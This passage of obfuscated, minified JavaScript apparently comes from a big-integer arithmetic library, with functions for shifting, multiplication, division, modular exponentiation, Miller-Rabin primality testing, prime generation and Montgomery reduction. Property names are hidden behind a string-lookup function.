_0x4a8e05=0x8==_0x2031e0?0xff&+_0x3a2900[_0x200b1b]:_0x45663d(_0x3a2900,_0x200b1b);_0x4a8e05<0x0?'-'==_0x3a2900[_0x44c3('0x17')](_0x200b1b)&&(_0x1eddb8=!0x0):(_0x1eddb8=!0x1,0x0==_0x2a1bea?this[this['t']++]=_0x4a8e05:_0x2a1bea+_0x2031e0>this['DB']?(this[this['t']-0x1]|=(_0x4a8e05&(0x1<<this['DB']-_0x2a1bea)-0x1)<<_0x2a1bea,this[this['t']++]=_0x4a8e05>>this['DB']-_0x2a1bea):this[this['t']-0x1]|=_0x4a8e05<<_0x2a1bea,(_0x2a1bea+=_0x2031e0)>=this['DB']&&(_0x2a1bea-=this['DB']));}0x8==_0x2031e0&&0x0!=(0x80&+_0x3a2900[0x0])&&(this['s']=-0x1,_0x2a1bea>0x0&&(this[this['t']-0x1]|=(0x1<<this['DB']-_0x2a1bea)-0x1<<_0x2a1bea)),this['clamp'](),_0x1eddb8&&_0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](this,this);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xce')]=function(){for(var _0x1f411d=this['s']&this['DM'];this['t']>0x0&&this[this['t']-0x1]==_0x1f411d;)--this['t'];},_0x1f411d['prototype'][_0x44c3('0xcf')]=function(_0x1f411d,_0x3a2900){var _0xef1e9a;for(_0xef1e9a=this['t']-0x1;_0xef1e9a>=0x0;--_0xef1e9a)_0x3a2900[_0xef1e9a+_0x1f411d]=this[_0xef1e9a];for(_0xef1e9a=_0x1f411d-0x1;_0xef1e9a>=0x0;--_0xef1e9a)_0x3a2900[_0xef1e9a]=0x0;_0x3a2900['t']=this['t']+_0x1f411d,_0x3a2900['s']=this['s'];},_0x1f411d['prototype'][_0x44c3('0xd0')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a=_0x1f411d;_0xef1e9a<this['t'];++_0xef1e9a)_0x3a2900[_0xef1e9a-_0x1f411d]=this[_0xef1e9a];_0x3a2900['t']=Math[_0x44c3('0xaf')](this['t']-_0x1f411d,0x0),_0x3a2900['s']=this['s'];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb6')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a=_0x1f411d%this['DB'],_0x2031e0=this['DB']-_0xef1e9a,_0x200b1b=(0x1<<_0x2031e0)-0x1,_0x1eddb8=Math[_0x44c3('0xb9')](_0x1f411d/this['DB']),_0x2a1bea=this['s']<<_0xef1e9a&this['DM'],_0x4a8e05=this['t']-0x1;_0x4a8e05>=0x0;--_0x4a8e05)_0x3a2900[_0x4a8e05+_0x1eddb8+0x1]=this[_0x4a8e05]>>_0x2031e0|_0x2a1bea,_0x2a1bea=(this[_0x4a8e05]&_0x200b1b)<<_0xef1e9a;for(var _0x4a8e05=_0x1eddb8-0x1;_0x4a8e05>=0x0;--_0x4a8e05)_0x3a2900[_0x4a8e05]=0x0;_0x3a2900[_0x1eddb8]=_0x2a1bea,_0x3a2900['t']=this['t']+_0x1eddb8+0x1,_0x3a2900['s']=this['s'],_0x3a2900[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc7')]=function(_0x1f411d,_0x3a2900){_0x3a2900['s']=this['s'];var _0xef1e9a=Math[_0x44c3('0xb9')](_0x1f411d/this['DB']);if(_0xef1e9a>=this['t'])return void(_0x3a2900['t']=0x0);var _0x2031e0=_0x1f411d%this['DB'],_0x200b1b=this['DB']-_0x2031e0,_0x1eddb8=(0x1<<_0x2031e0)-0x1;_0x3a2900[0x0]=this[_0xef1e9a]>>_0x2031e0;for(var _0x2a1bea=_0xef1e9a+0x1;_0x2a1bea<this['t'];++_0x2a1bea)_0x3a2900[_0x2a1bea-_0xef1e9a-0x1]|=(this[_0x2a1bea]&_0x1eddb8)<<_0x200b1b,_0x3a2900[_0x2a1bea-_0xef1e9a]=this[_0x2a1bea]>>_0x2031e0;_0x2031e0>0x0&&(_0x3a2900[this['t']-_0xef1e9a-0x1]|=(this['s']&_0x1eddb8)<<_0x200b1b),_0x3a2900['t']=this['t']-_0xef1e9a,_0x3a2900['clamp']();},_0x1f411d[_0x44c3('0xf')]['subTo']=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a=0x0,_0x2031e0=0x0,_0x200b1b=Math['min'](_0x1f411d['t'],this['t']);_0xef1e9a<_0x200b1b;)_0x2031e0+=this[_0xef1e9a]-_0x1f411d[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];if(_0x1f411d['t']<this['t']){for(_0x2031e0-=_0x1f411d['s'];_0xef1e9a<this['t'];)_0x2031e0+=this[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];_0x2031e0+=this['s'];}else{for(_0x2031e0+=this['s'];_0xef1e9a<_0x1f411d['t'];)_0x2031e0-=_0x1f411d[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];_0x2031e0-=_0x1f411d['s'];}_0x3a2900['s']=_0x2031e0<0x0?-0x1:0x0,_0x2031e0<-0x1?_0x3a2900[_0xef1e9a++]=this['DV']+_0x2031e0:_0x2031e0>0x0&&(_0x3a2900[_0xef1e9a++]=_0x2031e0),_0x3a2900['t']=_0xef1e9a,_0x3a2900[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd1')]=function(_0x3a2900,_0xef1e9a){var _0x2031e0=this[_0x44c3('0x90')](),_0x200b1b=_0x3a2900[_0x44c3('0x90')](),_0x1eddb8=_0x2031e0['t'];for(_0xef1e9a['t']=_0x1eddb8+_0x200b1b['t'];--_0x1eddb8>=0x0;)_0xef1e9a[_0x1eddb8]=0x0;for(_0x1eddb8=0x0;_0x1eddb8<_0x200b1b['t'];++_0x1eddb8)_0xef1e9a[_0x1eddb8+_0x2031e0['t']]=_0x2031e0['am'](0x0,_0x200b1b[_0x1eddb8],_0xef1e9a,_0x1eddb8,0x0,_0x2031e0['t']);_0xef1e9a['s']=0x0,_0xef1e9a[_0x44c3('0xce')](),this['s']!=_0x3a2900['s']&&_0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](_0xef1e9a,_0xef1e9a);},_0x1f411d[_0x44c3('0xf')]['squareTo']=function(_0x1f411d){for(var _0x3a2900=this[_0x44c3('0x90')](),_0xef1e9a=_0x1f411d['t']=0x2*_0x3a2900['t'];--_0xef1e9a>=0x0;)_0x1f411d[_0xef1e9a]=0x0;for(_0xef1e9a=0x0;_0xef1e9a<_0x3a2900['t']-0x1;++_0xef1e9a){var _0x2031e0=_0x3a2900['am'](_0xef1e9a,_0x3a2900[_0xef1e9a],_0x1f411d,0x2*_0xef1e9a,0x0,0x1);(_0x1f411d[_0xef1e9a+_0x3a2900['t']]+=_0x3a2900['am'](_0xef1e9a+0x1,0x2*_0x3a2900[_0xef1e9a],_0x1f411d,0x2*_0xef1e9a+0x1,_0x2031e0,_0x3a2900['t']-_0xef1e9a-0x1))>=_0x3a2900['DV']&&(_0x1f411d[_0xef1e9a+_0x3a2900['t']]-=_0x3a2900['DV'],_0x1f411d[_0xef1e9a+_0x3a2900['t']+0x1]=0x1);}_0x1f411d['t']>0x0&&(_0x1f411d[_0x1f411d['t']-0x1]+=_0x3a2900['am'](_0xef1e9a,_0x3a2900[_0xef1e9a],_0x1f411d,0x2*_0xef1e9a,0x0,0x1)),_0x1f411d['s']=0x0,_0x1f411d[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')]['divRemTo']=function(_0x3a2900,_0xef1e9a,_0x2031e0){var _0x200b1b=_0x3a2900[_0x44c3('0x90')]();if(!(_0x200b1b['t']<=0x0)){var _0x1eddb8=this[_0x44c3('0x90')]();if(_0x1eddb8['t']<_0x200b1b['t'])return null!=_0xef1e9a&&_0xef1e9a[_0x44c3('0xcd')](0x0),void(null!=_0x2031e0&&this[_0x44c3('0xa8')](_0x2031e0));null==_0x2031e0&&(_0x2031e0=_0x3db8eb());var _0x2a1bea=_0x3db8eb(),_0x4a8e05=this['s'],_0x5e1127=_0x3a2900['s'],_0x4bbb9a=this['DB']-_0x3a5f8b(_0x200b1b[_0x200b1b['t']-0x1]);_0x4bbb9a>0x0?(_0x200b1b[_0x44c3('0xb6')](_0x4bbb9a,_0x2a1bea),_0x1eddb8[_0x44c3('0xb6')](_0x4bbb9a,_0x2031e0)):(_0x200b1b[_0x44c3('0xa8')](_0x2a1bea),_0x1eddb8['copyTo'](_0x2031e0));var _0xec749=_0x2a1bea['t'],_0x1f2df8=_0x2a1bea[_0xec749-0x1];if(0x0!=_0x1f2df8){var _0xb30fe6=_0x1f2df8*(0x1<<this['F1'])+(_0xec749>0x1?_0x2a1bea[_0xec749-0x2]>>this['F2']:0x0),_0x4e4afa=this['FV']/_0xb30fe6,_0x45f74a=(0x1<<this['F1'])/_0xb30fe6,_0x1bb68a=0x1<<this['F2'],_0x45663d=_0x2031e0['t'],_0x2500d5=_0x45663d-_0xec749,_0x58bd67=null==_0xef1e9a?_0x3db8eb():_0xef1e9a;for(_0x2a1bea[_0x44c3('0xcf')](_0x2500d5,_0x58bd67),_0x2031e0[_0x44c3('0xa1')](_0x58bd67)>=0x0&&(_0x2031e0[_0x2031e0['t']++]=0x1,_0x2031e0[_0x44c3('0xa0')](_0x58bd67,_0x2031e0)),_0x1f411d[_0x44c3('0xc8')][_0x44c3('0xcf')](_0xec749,_0x58bd67),_0x58bd67['subTo'](_0x2a1bea,_0x2a1bea);_0x2a1bea['t']<_0xec749;)_0x2a1bea[_0x2a1bea['t']++]=0x0;for(;--_0x2500d5>=0x0;){var _0x5d2aae=_0x2031e0[--_0x45663d]==_0x1f2df8?this['DM']:Math[_0x44c3('0xb9')](_0x2031e0[_0x45663d]*_0x4e4afa+(_0x2031e0[_0x45663d-0x1]+_0x1bb68a)*_0x45f74a);if((_0x2031e0[_0x45663d]+=_0x2a1bea['am'](0x0,_0x5d2aae,_0x2031e0,_0x2500d5,0x0,_0xec749))<_0x5d2aae)for(_0x2a1bea[_0x44c3('0xcf')](_0x2500d5,_0x58bd67),_0x2031e0['subTo'](_0x58bd67,_0x2031e0);_0x2031e0[_0x45663d]<--_0x5d2aae;)_0x2031e0['subTo'](_0x58bd67,_0x2031e0);}null!=_0xef1e9a&&(_0x2031e0[_0x44c3('0xd0')](_0xec749,_0xef1e9a),_0x4a8e05!=_0x5e1127&&_0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](_0xef1e9a,_0xef1e9a)),_0x2031e0['t']=_0xec749,_0x2031e0['clamp'](),_0x4bbb9a>0x0&&_0x2031e0[_0x44c3('0xc7')](_0x4bbb9a,_0x2031e0),_0x4a8e05<0x0&&_0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](_0x2031e0,_0x2031e0);}}},_0x1f411d[_0x44c3('0xf')]['invDigit']=function(){if(this['t']<0x1)return 0x0;var _0x1f411d=this[0x0];if(0x0==(0x1&_0x1f411d))return 0x0;var _0x3a2900=0x3&_0x1f411d;return _0x3a2900=_0x3a2900*(0x2-(0xf&_0x1f411d)*_0x3a2900)&0xf,_0x3a2900=_0x3a2900*(0x2-(0xff&_0x1f411d)*_0x3a2900)&0xff,_0x3a2900=_0x3a2900*(0x2-((0xffff&_0x1f411d)*_0x3a2900&0xffff))&0xffff,_0x3a2900=_0x3a2900*(0x2-_0x1f411d*_0x3a2900%this['DV'])%this['DV'],_0x3a2900>0x0?this['DV']-_0x3a2900:-_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc2')]=function(){return 0x0==(this['t']>0x0?0x1&this[0x0]:this['s']);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xa6')]=function(_0x3a2900,_0xef1e9a){if(_0x3a2900>0xffffffff||_0x3a2900<0x1)return _0x1f411d['ONE'];var _0x2031e0=_0x3db8eb(),_0x200b1b=_0x3db8eb(),_0x1eddb8=_0xef1e9a[_0x44c3('0xd2')](this),_0x2a1bea=_0x3a5f8b(_0x3a2900)-0x1;for(_0x1eddb8[_0x44c3('0xa8')](_0x2031e0);--_0x2a1bea>=0x0;)if(_0xef1e9a['sqrTo'](_0x2031e0,_0x200b1b),(_0x3a2900&0x1<<_0x2a1bea)>0x0)_0xef1e9a[_0x44c3('0xc4')](_0x200b1b,_0x1eddb8,_0x2031e0);else{var _0x4a8e05=_0x2031e0;_0x2031e0=_0x200b1b,_0x200b1b=_0x4a8e05;}return _0xef1e9a[_0x44c3('0xc5')](_0x2031e0);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd3')]=function(_0x1f411d){return Math[_0x44c3('0xb9')](Math['LN2']*this['DB']/Math[_0x44c3('0x4')](_0x1f411d));},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd4')]=function(_0x1f411d){if(null==_0x1f411d&&(_0x1f411d=0xa),0x0==this[_0x44c3('0xac')]()||_0x1f411d<0x2||_0x1f411d>0x24)return'0';var _0x3a2900=this[_0x44c3('0xd3')](_0x1f411d),_0xef1e9a=Math[_0x44c3('0xc9')](_0x1f411d,_0x3a2900),_0x2031e0=_0x2500d5(_0xef1e9a),_0x200b1b=_0x3db8eb(),_0x1eddb8=_0x3db8eb(),_0x2a1bea='';for(this[_0x44c3('0xa4')](_0x2031e0,_0x200b1b,_0x1eddb8);_0x200b1b[_0x44c3('0xac')]()>0x0;)_0x2a1bea=(_0xef1e9a+_0x1eddb8[_0x44c3('0xa9')]())[_0x44c3('0x11')](_0x1f411d)[_0x44c3('0x93')](0x1)+_0x2a1bea,_0x200b1b[_0x44c3('0xa4')](_0x2031e0,_0x200b1b,_0x1eddb8);return _0x1eddb8[_0x44c3('0xa9')]()['toString'](_0x1f411d)+_0x2a1bea;},_0x1f411d['prototype'][_0x44c3('0xd5')]=function(_0x3a2900,_0xef1e9a){this['fromInt'](0x0),null==_0xef1e9a&&(_0xef1e9a=0xa);for(var _0x2031e0=this[_0x44c3('0xd3')](_0xef1e9a),_0x200b1b=Math[_0x44c3('0xc9')](_0xef1e9a,_0x2031e0),_0x1eddb8=!0x1,_0x2a1bea=0x0,_0x4a8e05=0x0,_0x5e1127=0x0;_0x5e1127<_0x3a2900[_0x44c3('0x15')];++_0x5e1127){var _0x4bbb9a=_0x45663d(_0x3a2900,_0x5e1127);_0x4bbb9a<0x0?'-'==_0x3a2900[_0x44c3('0x17')](_0x5e1127)&&0x0==this[_0x44c3('0xac')]()&&(_0x1eddb8=!0x0):(_0x4a8e05=_0xef1e9a*_0x4a8e05+_0x4bbb9a,++_0x2a1bea>=_0x2031e0&&(this[_0x44c3('0xd6')](_0x200b1b),this[_0x44c3('0xd7')](_0x4a8e05,0x0),_0x2a1bea=0x0,_0x4a8e05=0x0));}_0x2a1bea>0x0&&(this[_0x44c3('0xd6')](Math[_0x44c3('0xc9')](_0xef1e9a,_0x2a1bea)),this[_0x44c3('0xd7')](_0x4a8e05,0x0)),_0x1eddb8&&_0x1f411d[_0x44c3('0x9f')]['subTo'](this,this);},_0x1f411d['prototype'][_0x44c3('0x9c')]=function(_0x3a2900,_0xef1e9a,_0x200b1b){if(_0x44c3('0x9b')==typeof _0xef1e9a)if(_0x3a2900<0x2)this['fromInt'](0x1);else for(this[_0x44c3('0x9c')](_0x3a2900,_0x200b1b),this[_0x44c3('0xb8')](_0x3a2900-0x1)||this[_0x44c3('0xb1')](_0x1f411d[_0x44c3('0xc8')][_0x44c3('0xb4')](_0x3a2900-0x1),_0x2031e0,this),this['isEven']()&&this[_0x44c3('0xd7')](0x1,0x0);!this['isProbablePrime'](_0xef1e9a);)this['dAddOffset'](0x2,0x0),this[_0x44c3('0xa2')]()>_0x3a2900&&this[_0x44c3('0xa0')](_0x1f411d[_0x44c3('0xc8')][_0x44c3('0xb4')](_0x3a2900-0x1),this);else{var _0x1eddb8=[],_0x2a1bea=0x7&_0x3a2900;_0x1eddb8[_0x44c3('0x15')]=0x1+(_0x3a2900>>0x3),_0xef1e9a['nextBytes'](_0x1eddb8),_0x2a1bea>0x0?_0x1eddb8[0x0]&=(0x1<<_0x2a1bea)-0x1:_0x1eddb8[0x0]=0x0,this[_0x44c3('0x9d')](_0x1eddb8,0x100);}},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb1')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0,_0x200b1b,_0x1eddb8=Math['min'](_0x1f411d['t'],this['t']);for(_0x2031e0=0x0;_0x2031e0<_0x1eddb8;++_0x2031e0)_0xef1e9a[_0x2031e0]=_0x3a2900(this[_0x2031e0],_0x1f411d[_0x2031e0]);if(_0x1f411d['t']<this['t']){for(_0x200b1b=_0x1f411d['s']&this['DM'],_0x2031e0=_0x1eddb8;_0x2031e0<this['t'];++_0x2031e0)_0xef1e9a[_0x2031e0]=_0x3a2900(this[_0x2031e0],_0x200b1b);_0xef1e9a['t']=this['t'];}else{for(_0x200b1b=this['s']&this['DM'],_0x2031e0=_0x1eddb8;_0x2031e0<_0x1f411d['t'];++_0x2031e0)_0xef1e9a[_0x2031e0]=_0x3a2900(_0x200b1b,_0x1f411d[_0x2031e0]);_0xef1e9a['t']=_0x1f411d['t'];}_0xef1e9a['s']=_0x3a2900(this['s'],_0x1f411d['s']),_0xef1e9a[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xba')]=function(_0x3a2900,_0xef1e9a){var _0x2031e0=_0x1f411d['ONE'][_0x44c3('0xb4')](_0x3a2900);return this[_0x44c3('0xb1')](_0x2031e0,_0xef1e9a,_0x2031e0),_0x2031e0;},_0x1f411d[_0x44c3('0xf')]['addTo']=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a=0x0,_0x2031e0=0x0,_0x200b1b=Math[_0x44c3('0xae')](_0x1f411d['t'],this['t']);_0xef1e9a<_0x200b1b;)_0x2031e0+=this[_0xef1e9a]+_0x1f411d[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];if(_0x1f411d['t']<this['t']){for(_0x2031e0+=_0x1f411d['s'];_0xef1e9a<this['t'];)_0x2031e0+=this[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];_0x2031e0+=this['s'];}else{for(_0x2031e0+=this['s'];_0xef1e9a<_0x1f411d['t'];)_0x2031e0+=_0x1f411d[_0xef1e9a],_0x3a2900[_0xef1e9a++]=_0x2031e0&this['DM'],_0x2031e0>>=this['DB'];_0x2031e0+=_0x1f411d['s'];}_0x3a2900['s']=_0x2031e0<0x0?-0x1:0x0,_0x2031e0>0x0?_0x3a2900[_0xef1e9a++]=_0x2031e0:_0x2031e0<-0x1&&(_0x3a2900[_0xef1e9a++]=this['DV']+_0x2031e0),_0x3a2900['t']=_0xef1e9a,_0x3a2900[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd6')]=function(_0x1f411d){this[this['t']]=this['am'](0x0,_0x1f411d-0x1,this,0x0,0x0,this['t']),++this['t'],this['clamp']();},_0x1f411d['prototype'][_0x44c3('0xd7')]=function(_0x1f411d,_0x3a2900){if(0x0!=_0x1f411d){for(;this['t']<=_0x3a2900;)this[this['t']++]=0x0;for(this[_0x3a2900]+=_0x1f411d;this[_0x3a2900]>=this['DV'];)this[_0x3a2900]-=this['DV'],++_0x3a2900>=this['t']&&(this[this['t']++]=0x0),++this[_0x3a2900];}},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd8')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0=Math[_0x44c3('0xae')](this['t']+_0x1f411d['t'],_0x3a2900);for(_0xef1e9a['s']=0x0,_0xef1e9a['t']=_0x2031e0;_0x2031e0>0x0;)_0xef1e9a[--_0x2031e0]=0x0;for(var _0x200b1b=_0xef1e9a['t']-this['t'];_0x2031e0<_0x200b1b;++_0x2031e0)_0xef1e9a[_0x2031e0+this['t']]=this['am'](0x0,_0x1f411d[_0x2031e0],_0xef1e9a,_0x2031e0,0x0,this['t']);for(var _0x200b1b=Math[_0x44c3('0xae')](_0x1f411d['t'],_0x3a2900);_0x2031e0<_0x200b1b;++_0x2031e0)this['am'](0x0,_0x1f411d[_0x2031e0],_0xef1e9a,_0x2031e0,0x0,_0x3a2900-_0x2031e0);_0xef1e9a[_0x44c3('0xce')]();},_0x1f411d['prototype']['multiplyUpperTo']=function(_0x1f411d,_0x3a2900,_0xef1e9a){--_0x3a2900;var _0x2031e0=_0xef1e9a['t']=this['t']+_0x1f411d['t']-_0x3a2900;for(_0xef1e9a['s']=0x0;--_0x2031e0>=0x0;)_0xef1e9a[_0x2031e0]=0x0;for(_0x2031e0=Math[_0x44c3('0xaf')](_0x3a2900-this['t'],0x0);_0x2031e0<_0x1f411d['t'];++_0x2031e0)_0xef1e9a[this['t']+_0x2031e0-_0x3a2900]=this['am'](_0x3a2900-_0x2031e0,_0x1f411d[_0x2031e0],_0xef1e9a,0x0,0x0,this['t']+_0x2031e0-_0x3a2900);_0xef1e9a[_0x44c3('0xce')](),_0xef1e9a['drShiftTo'](0x1,_0xef1e9a);},_0x1f411d[_0x44c3('0xf')]['modInt']=function(_0x1f411d){if(_0x1f411d<=0x0)return 0x0;var _0x3a2900=this['DV']%_0x1f411d,_0xef1e9a=this['s']<0x0?_0x1f411d-0x1:0x0;if(this['t']>0x0)if(0x0==_0x3a2900)_0xef1e9a=this[0x0]%_0x1f411d;else for(var _0x2031e0=this['t']-0x1;_0x2031e0>=0x0;--_0x2031e0)_0xef1e9a=(_0x3a2900*_0xef1e9a+this[_0x2031e0])%_0x1f411d;return _0xef1e9a;},_0x1f411d[_0x44c3('0xf')]['millerRabin']=function(_0x3a2900){var _0xef1e9a=this[_0x44c3('0xbe')](_0x1f411d['ONE']),_0x2031e0=_0xef1e9a[_0x44c3('0xca')]();if(_0x2031e0<=0x0)return!0x1;var _0x200b1b=_0xef1e9a[_0x44c3('0xb5')](_0x2031e0);(_0x3a2900=_0x3a2900+0x1>>0x1)>_0x2c53cf[_0x44c3('0x15')]&&(_0x3a2900=_0x2c53cf[_0x44c3('0x15')]);for(var _0x1eddb8=_0x3db8eb(),_0x2a1bea=0x0;_0x2a1bea<_0x3a2900;++_0x2a1bea){_0x1eddb8[_0x44c3('0xcd')](_0x2c53cf[Math[_0x44c3('0xb9')](Math[_0x44c3('0x3f')]()*_0x2c53cf[_0x44c3('0x15')])]);var _0x4a8e05=_0x1eddb8['modPow'](_0x200b1b,this);if(0x0!=_0x4a8e05[_0x44c3('0xa1')](_0x1f411d[_0x44c3('0xc8')])&&0x0!=_0x4a8e05[_0x44c3('0xa1')](_0xef1e9a)){for(var _0x5e1127=0x1;_0x5e1127++<_0x2031e0&&0x0!=_0x4a8e05[_0x44c3('0xa1')](_0xef1e9a);)if(_0x4a8e05=_0x4a8e05[_0x44c3('0xa5')](0x2,this),0x0==_0x4a8e05['compareTo'](_0x1f411d[_0x44c3('0xc8')]))return!0x1;if(0x0!=_0x4a8e05['compareTo'](_0xef1e9a))return!0x1;}}return!0x0;},_0x1f411d[_0x44c3('0xf')]['square']=function(){var _0x1f411d=_0x3db8eb();return this['squareTo'](_0x1f411d),_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xd9')]=function(_0x1f411d,_0x3a2900){var _0xef1e9a=this['s']<0x0?this[_0x44c3('0x9e')]():this[_0x44c3('0xa7')](),_0x2031e0=_0x1f411d['s']<0x0?_0x1f411d[_0x44c3('0x9e')]():_0x1f411d[_0x44c3('0xa7')]();if(_0xef1e9a[_0x44c3('0xa1')](_0x2031e0)<0x0){var _0x200b1b=_0xef1e9a;_0xef1e9a=_0x2031e0,_0x2031e0=_0x200b1b;}var _0x1eddb8=_0xef1e9a['getLowestSetBit'](),_0x2a1bea=_0x2031e0[_0x44c3('0xca')]();if(_0x2a1bea<0x0)return void _0x3a2900(_0xef1e9a);_0x1eddb8<_0x2a1bea&&(_0x2a1bea=_0x1eddb8),_0x2a1bea>0x0&&(_0xef1e9a[_0x44c3('0xc7')](_0x2a1bea,_0xef1e9a),_0x2031e0[_0x44c3('0xc7')](_0x2a1bea,_0x2031e0));var _0x4a8e05=function(){(_0x1eddb8=_0xef1e9a[_0x44c3('0xca')]())>0x0&&_0xef1e9a[_0x44c3('0xc7')](_0x1eddb8,_0xef1e9a),(_0x1eddb8=_0x2031e0[_0x44c3('0xca')]())>0x0&&_0x2031e0['rShiftTo'](_0x1eddb8,_0x2031e0),_0xef1e9a['compareTo'](_0x2031e0)>=0x0?(_0xef1e9a[_0x44c3('0xa0')](_0x2031e0,_0xef1e9a),_0xef1e9a[_0x44c3('0xc7')](0x1,_0xef1e9a)):(_0x2031e0['subTo'](_0xef1e9a,_0x2031e0),_0x2031e0[_0x44c3('0xc7')](0x1,_0x2031e0)),_0xef1e9a[_0x44c3('0xac')]()>0x0?setTimeout(_0x4a8e05,0x0):(_0x2a1bea>0x0&&_0x2031e0[_0x44c3('0xb6')](_0x2a1bea,_0x2031e0),setTimeout(function(){_0x3a2900(_0x2031e0);},0x0));};setTimeout(_0x4a8e05,0xa);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xda')]=function(_0x3a2900,_0xef1e9a,_0x200b1b,_0x1eddb8){if(_0x44c3('0x9b')==typeof _0xef1e9a)if(_0x3a2900<0x2)this[_0x44c3('0xcd')](0x1);else{this[_0x44c3('0x9c')](_0x3a2900,_0x200b1b),this[_0x44c3('0xb8')](_0x3a2900-0x1)||this['bitwiseTo'](_0x1f411d[_0x44c3('0xc8')][_0x44c3('0xb4')](_0x3a2900-0x1),_0x2031e0,this),this[_0x44c3('0xc2')]()&&this[_0x44c3('0xd7')](0x1,0x0);var _0x2a1bea=this,_0x4a8e05=function(){_0x2a1bea[_0x44c3('0xd7')](0x2,0x0),_0x2a1bea[_0x44c3('0xa2')]()>_0x3a2900&&_0x2a1bea[_0x44c3('0xa0')](_0x1f411d[_0x44c3('0xc8')]['shiftLeft'](_0x3a2900-0x1),_0x2a1bea),_0x2a1bea[_0x44c3('0xdb')](_0xef1e9a)?setTimeout(function(){_0x1eddb8();},0x0):setTimeout(_0x4a8e05,0x0);};setTimeout(_0x4a8e05,0x0);}else{var _0x5e1127=[],_0x4bbb9a=0x7&_0x3a2900;_0x5e1127[_0x44c3('0x15')]=0x1+(_0x3a2900>>0x3),_0xef1e9a[_0x44c3('0x43')](_0x5e1127),_0x4bbb9a>0x0?_0x5e1127[0x0]&=(0x1<<_0x4bbb9a)-0x1:_0x5e1127[0x0]=0x0,this['fromString'](_0x5e1127,0x100);}},_0x1f411d;}(),_0x4d7f0d=function(){function _0x1f411d(){}return _0x1f411d[_0x44c3('0xf')]['convert']=function(_0x1f411d){return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc5')]=function(_0x1f411d){return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc4')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){_0x1f411d[_0x44c3('0xd1')](_0x3a2900,_0xef1e9a);},_0x1f411d[_0x44c3('0xf')]['sqrTo']=function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0xdc')](_0x3a2900);},_0x1f411d;}(),_0x11af79=function(){function _0x1f411d(_0x1f411d){this['m']=_0x1f411d;}return _0x1f411d[_0x44c3('0xf')]['convert']=function(_0x1f411d){return _0x1f411d['s']<0x0||_0x1f411d[_0x44c3('0xa1')](this['m'])>=0x0?_0x1f411d[_0x44c3('0xa3')](this['m']):_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc5')]=function(_0x1f411d){return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xdd')]=function(_0x1f411d){_0x1f411d['divRemTo'](this['m'],null,_0x1f411d);},_0x1f411d['prototype'][_0x44c3('0xc4')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){_0x1f411d['multiplyTo'](_0x3a2900,_0xef1e9a),this['reduce'](_0xef1e9a);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc3')]=function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0xdc')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900);},_0x1f411d;}(),_0x98bcd9=function(){function _0x1f411d(_0x1f411d){this['m']=_0x1f411d,this['mp']=_0x1f411d['invDigit'](),this[_0x44c3('0xde')]=0x7fff&this['mp'],this[_0x44c3('0xdf')]=this['mp']>>0xf,this['um']=(0x1<<_0x1f411d['DB']-0xf)-0x1,this['mt2']=0x2*_0x1f411d['t'];}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0xd2')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x1f411d['abs']()[_0x44c3('0xcf')](this['m']['t'],_0x3a2900),_0x3a2900[_0x44c3('0xa4')](this['m'],null,_0x3a2900),_0x1f411d['s']<0x0&&_0x3a2900[_0x44c3('0xa1')](_0x2b0839['ZERO'])>0x0&&this['m'][_0x44c3('0xa0')](_0x3a2900,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc5')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x1f411d[_0x44c3('0xa8')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900),_0x3a2900;},_0x1f411d['prototype']['reduce']=function(_0x1f411d){for(;_0x1f411d['t']<=this[_0x44c3('0xe0')];)_0x1f411d[_0x1f411d['t']++]=0x0;for(var _0x3a2900=0x0;_0x3a2900<this['m']['t'];++_0x3a2900){var 